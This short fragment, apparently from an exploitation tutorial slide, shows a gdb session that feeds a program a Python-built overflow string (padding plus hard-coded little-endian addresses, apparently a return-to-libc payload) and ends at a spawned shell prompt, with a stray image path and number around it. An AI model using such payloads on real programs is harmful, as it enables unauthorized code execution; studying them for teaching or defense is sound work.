

#
(gdb) r `python -c "print 50 * 'a' + 'bcde' + '\x10\x63\xe6\xb7' + 'edcb' + '\x4c\x68\xf8\xb7'"`
(gdb) c
Continuing.
$

338